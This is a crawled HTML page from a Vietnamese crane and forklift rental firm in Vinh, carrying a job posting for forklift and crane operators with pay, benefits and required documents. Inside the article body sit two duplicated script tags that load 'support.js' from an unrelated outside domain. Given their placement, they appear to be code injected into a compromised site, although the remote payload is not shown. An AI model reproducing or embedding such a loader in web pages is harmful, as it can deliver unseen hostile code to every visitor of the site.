

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://xecauxenangnghean.com/?x=34/tin-tuc/tuyen-dung-lai-xe-nang-may-cau-tai-tp-vinh-nghe-an
body_size: 9190
content:

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<META http-equiv=Content-Type content="text/html; charset=utf-8">
<title>Tuyển dụng lái xe nâng máy cẩu tại TP Vinh Nghệ An | Tin tức tại TP Vinh Nghệ An Hà Tĩnh</title>
<meta name="description" content="Tuyển dụng lái xe nâng máy cẩu tại TP Vinh Nghệ An, Tin tức">
<meta name="keywords" content="Tin tức, Tuyển dụng lái xe nâng máy cẩu tại TP Vinh Nghệ An">
<link rel="canonical" href="http://xecauxenangnghean.com/?x=34/tin-tuc/tuyen-dung-lai-xe-nang-may-cau-tai-tp-vinh-nghe-an"/>
<meta id="ctl00_metaImage" itemprop="image" content="http://xecauxenangnghean.com/images/news/tholaixe.jpg" />
<meta property="og:image" content="http://xecauxenangnghean.com/images/news/tholaixe.jpg" />
<link rel="image_src" href="http://xecauxenangnghean.com/images/news/tholaixe.jpg" />
<script type="text/javascript">
if (screen.width<421) {
window.location="m/?x=34/tin-tuc/tuyen-dung-lai-xe-nang-may-cau-tai-tp-vinh-nghe-an";
}
</script>

<meta name="copyright" content="TVC Media">
<meta name="author" content="TVC Media">
<link rel="shortcut icon" href="favicon.png" />
<link href="files/main.css" rel="stylesheet" type="text/css" />
<link href="files/hinhanh.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="files/jqueryslidemenu.css">
<script type="text/javascript" src="files/jquery.min.js"></script>
<script type="text/javascript" src="files/jqueryslidemenu.js"></script>
<link href="files/images.js" type="text/css" rel="stylesheet">
<script type="text/javascript" src="jwplayer/jwplayer.js"></script>
<script>jwplayer.key="drqkKrVRU8J5lVOw71zBVoavJvWm4JGL8KOPlw==";</script>
<link rel="Stylesheet" href="files/shadowbox.css">
<script type="text/javascript" src="files/shadowbox.js"></script>
<script type="text/javascript">Shadowbox.init();</script>
<link rel="stylesheet" type="text/css" href="files/search.css">
<link rel="stylesheet" type="text/css" href="files/bootstrap.css">
<script type="text/javascript" src="files/jquery.js"></script>
<script type="text/javascript" src="files/bootstrap.js"></script>
<link rel="stylesheet" href="files/Menu_style.css" type="text/css">
<script type="text/javascript" src="files/Menu_common.js"></script>
<script type="text/javascript" src="files/Menu_script.js"></script>
</head>
<body bottommargin="0" leftmargin="0" topmargin="0" rightmargin="0" bgcolor="#ffffff">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td style=" background-image:url();background-repeat:repeat"><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
      
      <tr>
        <td align="center" style="background-repeat:repeat; background-position:center"><a href="./" title="Lục Vân Cho thuê xe cẩu xe nâng hàng người tại Vinh Nghệ An Hà Tĩnh"><img src="images/quang/banner-xecau.png"  title="Lục Vân Cho thuê xe cẩu xe nâng hàng người tại Vinh Nghệ An Hà Tĩnh" width="1200" height="120" border="0"></a></td>
      </tr>
      <tr>
        <td height="40" bgcolor="#FF9900"><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
          <tbody>
            <tr>
              <td width="1000" id="main"><div id="myslidemenu" class="jqueryslidemenu">
                  <ul>
                    <li><a href="./">TRANG CHỦ</a></li>
                  </ul>
                
                  <ul>
                    <li>
                      
                      <a href="?n=1/gioi-thieu">GIỚI THIỆU</a>
                      
                    </li>
                  </ul>
                
                  <ul>
                    <li>
                      
                      <a class="jqueryslidemenu2" href="?n=3/tin-tuc">TIN TỨC</a>
                      
                    </li>
                  </ul>
                
                  <ul>
                    <li>
                      
                      <a href="?n=2/dich-vu">DỊCH VỤ</a>
                      
                      <ul style="top: 15px; left: 0px; width: 200px; visibility: visible; display: none; ">
                        
                        <li><a href="?s=6/dich-vu/xe-cau-chuyen-dung">Xe cẩu chuyên dụng</a></li>
                        
                        <li><a href="?s=7/dich-vu/xe-cau-thung">Xe Cẩu thùng</a></li>
                        
                        <li><a href="?s=8/dich-vu/xe-nang-hang">Xe nâng hàng</a></li>
                        
                        <li><a href="?s=9/dich-vu/xe-nang-nguoi">Xe nâng người</a></li>
                        
                      </ul>
                      
                    </li>
                  </ul>
                
                  <ul>
                    <li>
                      
                      <a href="?n=4/khach-hang">KHÁCH HÀNG</a>
                      
                    </li>
                  </ul>
                
                  <ul>
                    <li>
                      
                      <a href="?n=5/chinh-sach">CHÍNH SÁCH</a>
                      
                    </li>
                  </ul>
                
              </div></td>
              <td width="1000" id="main"><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                <form method="get" action="">
                  <tr>
                    <td width="187"><input placeholder="Tìm kiếm" type="search" name="keyword"></td>
                  </tr>
                </form>
              </table></td>
            </tr>
          </tbody>
        </table></td>
      </tr>

    </table></td>
  </tr>
  <tr>
    <td ><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
      <tr>
        <td><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">

<tr>
  <td align="center" style="padding-bottom:5"><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td valign="top" colspan="3" height="5"></td>
    </tr>
    <tr>
      <td width="900" align="center" valign="top" ><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td align="center">
<link href="../files/MAIN.CSS" rel="stylesheet" type="text/css">
<table width="900" border="0" cellpadding="0" cellspacing="0" bordercolor="#71D1FF" style="BORDER-COLLAPSE: collapse">
  <tr>
    <td height="34"><table width="100%" border="0" cellpadding="3" cellspacing="0">
      
      <tr>
        <td width="39%" height="36" class="denxam" style="padding-left:10"><a class="denxam" href="?n=3/tin-tuc">TIN TỨC</a> </td>
        <td width="61%" align="right" class="chuxam" style="padding-right:10">Bản in </td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><table cellspacing="0" cellpadding="0" width="100%" align="center" border="0">
      <tbody>
        <tr>
          <td height="5" valign="top"></td>
        </tr>
        <tr>
          <td width="90%" height="30" valign="top" class="tieude">Tuyển dụng lái xe nâng máy cẩu tại TP Vinh Nghệ An</td>
        </tr>
        <tr>
          <td height="30" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="70%" class="arial">Tin đăng  ngày: 14/9/2022 - Xem: 4091</td>
                <td width="15%" align="right"><g:plusone></g:plusone></td>
                <td width="15%" align="right"><div class="fb-like" data-href="http://xecauxenangnghean.com/?x=34/tin-tuc/tuyen-dung-lai-xe-nang-may-cau-tai-tp-vinh-nghe-an" data-send="true" data-layout="button_count" data-width="150" data-show-faces="true"></div></td>
              </tr>
          </table></td>
        </tr>
        <tr>
          <td class="textbody">&nbsp;</td>
        </tr>

        <tr>
          <td class="textbody" align="justify"><div class="divContainer"><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=timviecnghean.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=timviecnghean.com"></script><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td>
<ul>
<li>Số lượng: 4 người</li>
<li>Phụ tr&aacute;ch vận h&agrave;nh thiết bị</li>
<li>Hỗ trợ bảo tr&igrave;, bảo dưỡng thiết bị khi cần</li>
<li>Địa chỉ l&agrave;m việc: TP.HCM</li>
</ul>
</td>
<td>
<ul>
<li>C&oacute; chứng chỉ vận h&agrave;nh xe n&acirc;ng</li>
<li>Ưu ti&ecirc;n người đ&atilde; c&oacute; kinh nghiệm vận h&agrave;nh xe n&acirc;ng</li>
<li>C&oacute; t&iacute;nh thần tr&aacute;ch nhiệm, l&agrave;m việc cẩn thận, chịu kh&oacute;</li>
<li>C&oacute; nguyện vọng gắn b&oacute; l&acirc;u d&agrave;i với c&ocirc;ng ty</li>
<li>C&oacute; kỹ năng l&agrave;m việc độc lộc, l&agrave;m việc nh&oacute;m, chịu được &aacute;p lực cao</li>
</ul>
</td>
</tr>
</tbody>
</table>
<h3>&nbsp;</h3>
<h3><img style="display: block; margin-left: auto; margin-right: auto;" src="../images/news/tholaixe.jpg" alt="Tuyển dụng l&aacute;i xe n&acirc;ng m&aacute;y cẩu tại TP Vinh Nghệ An" width="800" height="433" /></h3>
<h3>Quyền lợi được hưởng:</h3>
<ul>
<li>Lương khởi điểm: 7,000,000đ &ndash; 15,000,000 đ</li>
<li>Được hưởng đầy đủ c&aacute;c chế độ theo quy định của nh&agrave; nước (BHYT, BHXH, BHTN&hellip;) v&agrave; c&aacute;c chế đọ ngỗ đ&atilde;i của c&ocirc;ng ty.</li>
<li>Được tham gia c&aacute;c tổ chức đ&agrave;o tạo định kỳ để n&acirc;ng cao c&aacute;c kỹ năng vận h&agrave;nh(c&oacute; thể vận h&agrave;nh th&ecirc;m nhiều loại thiết bị kh&aacute;c), kiến thức về điện, động cơ..</li>
<li>Trang bị đầy đủ đồ bảo hộ v&agrave; đồ bảo hộ để l&agrave;m việc</li>
<li>Được l&agrave;m việc trong m&ocirc;i trường chuy&ecirc;n nghiệp của Nhật</li>
</ul>
<h3>Hồ sơ ứng tuyển:</h3>
<ul>
<li>Sơ yếu l&yacute; lịch</li>
<li>Giấy kh&aacute;m sức khỏe</li>
<li>CMND, Hộ chiếu thường ch&uacute; (photo)</li>
<li>Bằng cấp v&agrave; chứng chỉ li&ecirc;n quan (photo)</li>
</ul></div></td>
        </tr>
        
        <tr>
          <td height="30" align="justify" class="textbody" style="padding-left:5px; padding-right:5px">&nbsp;</td>
        </tr>
        
        <tr>
          <td height="5" ></td>
        </tr>
        <tr>
          <td><table width="100%" border="0" cellpadding="3" cellspacing="0" bordercolor="#D8D8D8" style="border-collapse:collapse">
              <tr>
                <td height="20"><div style="border-top:1px dotted #858585;padding:0 35px 0"></div></td>
              </tr>
 <tr>
                <td><div class="fb-comments" data-href="http://xecauxenangnghean.com/?x=34/tin-tuc/tuyen-dung-lai-xe-nang-may-cau-tai-tp-vinh-nghe-an" data-num-posts="2" data-width="876"></div></td>
              </tr>
              <tr>
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

<tr>
  <td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      
      <tr>
        <td height="30"><a class="subtitle" href="?n=3/tin-tuc">Tin tức khác:</a></td>
      </tr>
      <tr>
        <td><table width="99%" border="0" cellpadding="2" cellspacing="1">
            
            <tr>
              <td width="13" class="mauxam"  align="right"><img src="IMAGES/NEN/BULLET.GIF" width="3" height="5" /></td>
              <td width="502" height="20" style="padding-left:5"><a class="texttrang" href="?x=56/tin-tuc/top-don-vi-cho-thue-xe-cau-nang-hang-nguoi-tai-tp-vinh-nghe-an">Top đơn vị cho thuê xe cẩu nâng hàng người tại TP Vinh Nghệ An </a> <span class="chuxam">(15/11/2022)</span></td>
            </tr>
            
            <tr>
              <td width="13" class="mauxam"  align="right"><img src="IMAGES/NEN/BULLET.GIF" width="3" height="5" /></td>
              <td width="502" height="20" style="padding-left:5"><a class="texttrang" href="?x=55/tin-tuc/dich-vu-cau-hang-hoa-tai-vinh-nghe-an">Dịch vụ cẩu hàng hóa tại Vinh Nghệ An </a> <span class="chuxam">(15/11/2022)</span></td>
            </tr>
            
            <tr>
              <td width="13" class="mauxam"  align="right"><img src="IMAGES/NEN/BULLET.GIF" width="3" height="5" /></td>
              <td width="502" height="20" style="padding-left:5"><a class="texttrang" href="?x=54/tin-tuc/thi-cong-ep-nho-coc-cu-khoan-cat-be-tong">Thi công ép, nhổ cọc cừ khoan cắt bê tông </a> <span class="chuxam">(15/11/2022)</span></td>
            </tr>
            
            <tr>
              <td width="13" class="mauxam"  align="right"><img src="IMAGES/NEN/BULLET.GIF" width="3" height="5" /></td>
              <td width="502" height="20" style="padding-left:5"><a class="texttrang" href="?x=51/tin-tuc/dich-vu-cho-thue-kho-van-bai-hang-hoa">Dịch vụ cho thuê kho vận bãi hàng hóa </a> <span class="chuxam">(15/11/2022)</span></td>
            </tr>
            
            <tr>
              <td width="13" class="mauxam"  align="right"><img src="IMAGES/NEN/BULLET.GIF" width="3" height="5" /></td>
              <td width="502" height="20" style="padding-left:5"><a class="texttrang" href="?x=43/tin-tuc/cho-thue-container-van-phong-kho-o-tp-vinh-nghe-an">Cho thuê container văn phòng kho ở TP Vinh Nghệ An </a> <span class="chuxam">(21/9/2022)</span></td>
            </tr>
            
            <tr>
              <td width="13" class="mauxam"  align="right"><img src="IMAGES/NEN/BULLET.GIF" width="3" height="5" /></td>
              <td width="502" height="20" style="padding-left:5"><a class="texttrang" href="?x=42/tin-tuc/cho-thue-container-van-phong-kho-o-ha-tinh">Cho thuê container văn phòng kho ở Hà Tĩnh </a> <span class="chuxam">(21/9/2022)</span></td>
            </tr>
            
            <tr>
              <td width="13" class="mauxam"  align="right"><img src="IMAGES/NEN/BULLET.GIF" width="3" height="5" /></td>
              <td width="502" height="20" style="padding-left:5"><a class="texttrang" href="?x=34/tin-tuc/tuyen-dung-lai-xe-nang-may-cau-tai-tp-vinh-nghe-an">Tuyển dụng lái xe nâng máy cẩu tại TP Vinh Nghệ An </a> <span class="chuxam">(14/9/2022)</span></td>
            </tr>
            
            <tr>
              <td width="13" class="mauxam"  align="right"><img src="IMAGES/NEN/BULLET.GIF" width="3" height="5" /></td>
              <td width="502" height="20" style="padding-left:5"><a class="texttrang" href="?x=33/tin-tuc/cho-thue-xe-cau-nang-hang-tai-ha-tinh-quang-binh-quang-tri">Cho thuê xe cẩu nâng hàng tại Hà Tĩnh Quảng Bình Quảng Trị </a> <span class="chuxam">(13/9/2022)</span></td>
            </tr>
            
            <tr>
              <td width="13" class="mauxam"  align="right"><img src="IMAGES/NEN/BULLET.GIF" width="3" height="5" /></td>
              <td width="502" height="20" style="padding-left:5"><a class="texttrang" href="?x=32/tin-tuc/cho-thue-xe-cau-nang-hang-tai-quynh-luu-hoang-mai-quy-chau-quy-hop">Cho thuê xe cẩu nâng hàng tại Quỳnh Lưu Hoàng Mai Quỳ Châu Quỳ Hợp </a> <span class="chuxam">(13/9/2022)</span></td>
            </tr>
            
            <tr>
              <td width="13" class="mauxam"  align="right"><img src="IMAGES/NEN/BULLET.GIF" width="3" height="5" /></td>
              <td width="502" height="20" style="padding-left:5"><a class="texttrang" href="?x=31/tin-tuc/cho-thue-xe-cau-nang-hang-tai-dien-chau-que-phong-tan-ky-tuong-duong-ky-son">Cho thuê xe cẩu nâng hàng tại Diễn Châu Quế Phong Tân Kỳ Tương Dương Kỳ Sơn </a> <span class="chuxam">(13/9/2022)</span></td>
            </tr>
            
            <tr>
              <td width="13" class="mauxam"  align="right"><img src="IMAGES/NEN/BULLET.GIF" width="3" height="5" /></td>
              <td width="502" height="20" style="padding-left:5"><a class="texttrang" href="?x=30/tin-tuc/cho-thue-xe-cau-nang-hang-tai-thanh-chuong-do-luong-anh-son-con-cuong">Cho thuê xe cẩu nâng hàng tại Thanh Chương Đô Lương Anh Sơn Con Cuông </a> <span class="chuxam">(13/9/2022)</span></td>
            </tr>
            
            <tr>
              <td width="13" class="mauxam"  align="right"><img src="IMAGES/NEN/BULLET.GIF" width="3" height="5" /></td>
              <td width="502" height="20" style="padding-left:5"><a class="texttrang" href="?x=29/tin-tuc/cho-thue-xe-cau-nang-hang-tai-cua-lo-nghi-loc-hung-nguyen-nam-dan">Cho thuê xe cẩu nâng hàng tại Cửa Lò Nghi Lộc Hưng Nguyên Nam Đàn </a> <span class="chuxam">(13/9/2022)</span></td>
            </tr>
            
            <tr>
              <td width="13" class="mauxam"  align="right"><img src="IMAGES/NEN/BULLET.GIF" width="3" height="5" /></td>
              <td width="502" height="20" style="padding-left:5"><a class="texttrang" href="?x=28/tin-tuc/xe-van-chuyen-hang-tu-ha-noi-di-vinh-nghe-an">Xe Vận Chuyển Hàng Từ Hà Nội Đi Vinh Nghệ An </a> <span class="chuxam">(13/9/2022)</span></td>
            </tr>
            
            <tr>
              <td width="13" class="mauxam"  align="right"><img src="IMAGES/NEN/BULLET.GIF" width="3" height="5" /></td>
              <td width="502" height="20" style="padding-left:5"><a class="texttrang" href="?x=23/tin-tuc/cho-thue-xe-cau-cho-hang-tai-tp-vinh-nghe-an">Cho thuê xe cẩu chở hàng tại TP Vinh Nghệ An </a> <span class="chuxam">(31/8/2022)</span></td>
            </tr>
            
            <tr>
              <td width="13" class="mauxam"  align="right"><img src="IMAGES/NEN/BULLET.GIF" width="3" height="5" /></td>
              <td width="502" height="20" style="padding-left:5"><a class="texttrang" href="?x=22/tin-tuc/ban-va-cho-thue-dong-cau-banh-lop">Bán và cho thuê dòng cẩu bánh lốp </a> <span class="chuxam">(31/8/2022)</span></td>
            </tr>
            
        </table></td>
      </tr>
  </table></td>
</tr>
</table></td>
              </tr>
          </table></td>
        </tr>
      </tbody>
    </table></td>
  </tr>
</table>
</td>
        </tr>
      </table></td>
      <td width="20" align="center" valign="top" >&nbsp;</td>
      <td width="280" valign="top"><table border="0" width="280" cellspacing="0" cellpadding="0">
        <tr>
          <td ><table width="100%"  border="0" align="center" cellpadding="0" cellspacing="0" style="BORDER-COLLAPSE: collapse">
<tr>
                    <td height="38" align="center" bgcolor="FF9900"><a class="trangto" href="?n=3/tin-tuc">TIN TỨC</a></td>
                  </tr>
                  <tr>
                    <td><table width="100%" border="1" cellpadding="0" cellspacing="0" bordercolor="#CCCCCC" style="BORDER-COLLAPSE: collapse">
                      <tr>
                        <td><table width="96%" border="0" align="center" cellpadding="0" cellspacing="0">
                          
                          <tr>
                            <td width="26%"><img src="images/news/xecauhino1.jpg" width="60" height="40" vspace="7"></td>
                            <td width="74%"><a href="?x=56/tin-tuc/top-don-vi-cho-thue-xe-cau-nang-hang-nguoi-tai-tp-vinh-nghe-an" class="textbody2">Top đơn vị cho thuê xe cẩu nâng hàng người tại TP Vinh Nghệ An</a></td>
                          </tr>
                          
                          <tr>
                            <td width="26%"><img src="images/news/xecau4.jpg" width="60" height="40" vspace="7"></td>
                            <td width="74%"><a href="?x=55/tin-tuc/dich-vu-cau-hang-hoa-tai-vinh-nghe-an" class="textbody2">Dịch vụ cẩu hàng hóa tại Vinh Nghệ An</a></td>
                          </tr>
                          
                          <tr>
                            <td width="26%"><img src="images/news/epcocbetong.jpg" width="60" height="40" vspace="7"></td>
                            <td width="74%"><a href="?x=54/tin-tuc/thi-cong-ep-nho-coc-cu-khoan-cat-be-tong" class="textbody2">Thi công ép, nhổ cọc cừ khoan cắt bê tông</a></td>
                          </tr>
                          
                          <tr>
                            <td width="26%"><img src="images/news/khohang.jpg" width="60" height="40" vspace="7"></td>
                            <td width="74%"><a href="?x=51/tin-tuc/dich-vu-cho-thue-kho-van-bai-hang-hoa" class="textbody2">Dịch vụ cho thuê kho vận bãi hàng hóa</a></td>
                          </tr>
                          
                          <tr>
                            <td width="26%"><img src="images/news/container4.jpg" width="60" height="40" vspace="7"></td>
                            <td width="74%"><a href="?x=43/tin-tuc/cho-thue-container-van-phong-kho-o-tp-vinh-nghe-an" class="textbody2">Cho thuê container văn phòng kho ở TP Vinh Nghệ An</a></td>
                          </tr>
                          
                          <tr>
                            <td width="26%"><img src="images/news/container2.jpg" width="60" height="40" vspace="7"></td>
                            <td width="74%"><a href="?x=42/tin-tuc/cho-thue-container-van-phong-kho-o-ha-tinh" class="textbody2">Cho thuê container văn phòng kho ở Hà Tĩnh</a></td>
                          </tr>
                          
                          <tr>
                            <td width="26%"><img src="images/news/tholaixe.jpg" width="60" height="40" vspace="7"></td>
                            <td width="74%"><a href="?x=34/tin-tuc/tuyen-dung-lai-xe-nang-may-cau-tai-tp-vinh-nghe-an" class="textbody2">Tuyển dụng lái xe nâng máy cẩu tại TP Vinh Nghệ An</a></td>
                          </tr>
                          
                        </table></td>
                      </tr>
                    </table>                    </td>
                  </tr>
                  <tr>
                    <td></td>
                  </tr>
              </table></td>
        </tr>
        <tr>
          <td height="10" ></td>
        </tr>
        <tr>
          <td height="10" ><table width="280" border="0" cellpadding="0" cellspacing="0" id="2">
              <tr>
                <td height="38" align="center" bgcolor="FF9900" class="trangdam">THÔNG TIN CÔNG TY </td>
              </tr>
              <tr>
                <td><table width="280" border="1" cellpadding="0" cellspacing="0" bordercolor="#CCCCCC" style="border-collapse:collapse">
                    <tr>
                      <td style="padding-bottom:5; padding-top:5"><TABLE width=200 border=0 align="center" cellPadding=0 cellSpacing=0 style="BORDER-COLLAPSE: collapse">
                          
                          <tr>
                            <td height="3"></td>
                          </tr>
                          
                          <tr>
                            <td><a href="./" target="_parent" rel="nofollow" title="Xe cẩu bánh xích tại TP Vinh Nghệ An"><img src="images/quang/xecau.jpg" title="Xe cẩu bánh xích tại TP Vinh Nghệ An" width="266" vspace="2" border="0"></a></td>
                          </tr>
                          
                          <tr>
                            <td align="center">
                                <SELECT name=select class="cuongdep"  style="FONT-SIZE: 11px; font-face: arial; width:266px"  onchange=window.open(this.value)>
                                  <option value="" selected>-- Liên kết nhanh website --</option>
                                  
                              </select></td>
                          </tr>
                      </TABLE></td>
                    </tr>
                </table></td>
              </tr>
          </table></td>
        </tr>
        <tr>
          <td height="10" ></td>
        </tr>
        <tr>
          <td ><table width="280" border="0" cellpadding="0" cellspacing="0" id="2">
              <tr>
                <td height="38" align="center" bgcolor="FF9900" class="trangto">LIÊN KẾT FACEBOOK</td>
              </tr>
              <tr>
                <td><table width="280" border="1" cellpadding="0" cellspacing="0" bordercolor="#CCCCCC" style="border-collapse:collapse">
                    <tr>
                      <td style="padding-bottom:5; padding-top:5"><TABLE width=266 border=0 align="center" cellPadding=0 cellSpacing=0 style="BORDER-COLLAPSE: collapse">
                          <tr>
                            <td height="3"></td>
                          </tr>
                          <tr>
                            <td align="center" bgcolor="#FFFFFF"><div class="fb-like-box" data-href="https://www.facebook.com/C%C3%B4ng-Ty-TNHH-v%C3%A0-Th%C6%B0%C6%A1ng-M%E1%BA%A1i-L%E1%BB%A5c-V%C3%A2n-0913272752-Th%C3%A0nh-ph%E1%BB%91-Vinh-1744001009219902/" data-width="276" data-height="280" data-show-faces="true" data-border-color="Gainsboro" data-stream="false" data-header="true"></div></td>
                          </tr>
                      </TABLE></td>
                    </tr>
                </table></td>
              </tr>
          </table></td>
        </tr>
        <tr>
          <td height="10" ></td>
        </tr>
        <tr>
          <td height="10" >&nbsp;</td>
        </tr>
      </table></td>
    </tr>
  </table></td>
</tr>

        </table></td>
      </tr>
    </table>
</td>
  </tr>
  <tr>
    <td style=" background-image:url();background-repeat:repeat"><table width="100%" border="0" cellpadding="0" cellspacing="0">
      
      <tr>
        <td height="180" bgcolor="#FF9900"><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0" style="border-collapse: collapse">
          <tr>
            <td width="440" class="trangto" style="padding-bottom:0; padding-top:2px"><p>Xe Cẩu, Xe N&acirc;ng Lục V&acirc;n<br />Trụ sở: Số 96 Nguyễn Du, TP Vinh, Nghệ An<br />Điện thoại: 0913.272.752 - 0949.734.568<br />M&atilde; số thuế: 2900 487 855<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="245c414745514a434c41454a644349454d480a474b49">[email&#160;protected]</a><br />Website: http://xecauxenangnghean.com</p></td>
          
<td width="456" valign="top" class="trangto" style="padding-bottom:0; padding-top:2px">
  <table border="0" cellpadding="0" cellspacing="0" width="100%">
    <tr>
      
      <td valign="top" style=" padding-bottom: 8px; padding-top:4px" ><table width="98%"  border="0" align="center" cellpadding="0" cellspacing="0" style="BORDER-COLLAPSE: collapse">
          <tr>
            <td height="32" style="padding-left:0px"><a class="trangto" href="?s=3/tin-tuc/tin-tuc">Tin tức</a></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  
  <tr>
    <td><a href="?x=56/tin-tuc/top-don-vi-cho-thue-xe-cau-nang-hang-nguoi-tai-tp-vinh-nghe-an" class="textrang"><img src="images/nen/ARROW.PNG" width="5" height="5" hspace="5" border="0">Top đơn vị cho thuê xe cẩu nâng hàng người tại TP  </a></td>
  </tr>
  
  <tr>
    <td><a href="?x=55/tin-tuc/dich-vu-cau-hang-hoa-tai-vinh-nghe-an" class="textrang"><img src="images/nen/ARROW.PNG" width="5" height="5" hspace="5" border="0">Dịch vụ cẩu hàng hóa tại Vinh Nghệ An </a></td>
  </tr>
  
  <tr>
    <td><a href="?x=54/tin-tuc/thi-cong-ep-nho-coc-cu-khoan-cat-be-tong" class="textrang"><img src="images/nen/ARROW.PNG" width="5" height="5" hspace="5" border="0">Thi công ép, nhổ cọc cừ khoan cắt bê tông </a></td>
  </tr>
  
  <tr>
    <td><a href="?x=51/tin-tuc/dich-vu-cho-thue-kho-van-bai-hang-hoa" class="textrang"><img src="images/nen/ARROW.PNG" width="5" height="5" hspace="5" border="0">Dịch vụ cho thuê kho vận bãi hàng hóa </a></td>
  </tr>
  
  <tr>
    <td><a href="?x=43/tin-tuc/cho-thue-container-van-phong-kho-o-tp-vinh-nghe-an" class="textrang"><img src="images/nen/ARROW.PNG" width="5" height="5" hspace="5" border="0">Cho thuê container văn phòng kho ở TP Vinh Nghệ An </a></td>
  </tr>
  
  <tr>
    <td><a href="?x=42/tin-tuc/cho-thue-container-van-phong-kho-o-ha-tinh" class="textrang"><img src="images/nen/ARROW.PNG" width="5" height="5" hspace="5" border="0">Cho thuê container văn phòng kho ở Hà Tĩnh </a></td>
  </tr>
  
  <tr>
    <td><a href="?x=34/tin-tuc/tuyen-dung-lai-xe-nang-may-cau-tai-tp-vinh-nghe-an" class="textrang"><img src="images/nen/ARROW.PNG" width="5" height="5" hspace="5" border="0">Tuyển dụng lái xe nâng máy cẩu tại TP Vinh Nghệ An </a></td>
  </tr>
  
  <tr>
    <td><a href="?x=33/tin-tuc/cho-thue-xe-cau-nang-hang-tai-ha-tinh-quang-binh-quang-tri" class="textrang"><img src="images/nen/ARROW.PNG" width="5" height="5" hspace="5" border="0">Cho thuê xe cẩu nâng hàng tại Hà Tĩnh Quảng Bình Q </a></td>
  </tr>
  
            </table></td>
          </tr>
          <tr>
            <td></td>
          </tr>
      </table></td>
      
  </table>
            </td>
            <td width="304" valign="top" class="trangto" style="padding-bottom:10; padding-top:10px"></td>
          </tr>
        </table>          </td>
      </tr>
      <tr>
        <td height="40" align="center" bgcolor="#000000" class="textlink"><table width="1200" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="220"><a href="http://sarahitech.com" class="vangarial" rel="nofollow">Thiết kế bởi TVC Media</a></td>
            <td width="980" class="textlink" align="right"></td>
          </tr>
        </table>          </td>
      </tr>
    </table></td>
  </tr>
</table><!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "110888187898006");
      chatbox.setAttribute("attribution", "biz_inbox");
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v11.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
	  
<a href="https://chat.zalo.me/?phone=0949734568" id="linkzalo" target="_blank" rel="noopener noreferrer"><div id="fcta-zalo-tracking" class="fcta-zalo-mess">
<span id="fcta-zalo-tracking">Chat hỗ trợ</span></div><div class="fcta-zalo-vi-tri-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-nen-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-ben-trong-nut"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6"><path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 